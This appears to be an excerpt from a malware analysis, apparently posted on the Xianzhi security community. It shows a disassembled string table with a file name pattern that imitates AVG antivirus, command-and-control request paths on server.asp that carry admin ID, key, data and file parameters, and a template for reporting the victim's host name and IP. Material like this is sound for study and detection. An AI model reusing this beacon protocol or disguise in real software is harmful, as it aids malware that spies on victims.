 e: ; DATA XREF: sub_4038C6+3D6↑o
text "UTF-16LE", '%savg%c%c%c.exe',0
AspCm_0: ; DATA XREF: sub_4038C6+290↑o
text "UTF-16LE", '/net/server.asp?Cmd=101&AdminID=%s&AdminKey=%s',0
align 4
AspCm: ; DATA XREF: sub_4038C6+19C↑o
text "UTF-16LE", '/Net/server.asp?Cmd=102&AdminID=%s&AdminKey=%s&Data'
text "UTF-16LE", '=%s',0
align 4
Inter: ; DATA XREF: sub_4038C6+CD↑o
text "UTF-16LE", 'HostName = %s',0Dh,0Ah
text "UTF-16LE", 'InternetIp = %s',0Dh,0Ah
text "UTF-16LE", 'ResponseTime = %d',0Dh,0Ah
text "UTF-16LE", 'Remark = %s',0Dh,0Ah,0
align 4
AspCm_1: ; DATA XREF: sub_403F52+175↑o
text "UTF-16LE", '/Net/server.asp?Cmd=104&AdminID=%s&AdminKey=%s&File'
text "UTF-16LE", '=%s',0
align 4
aPost
先知社区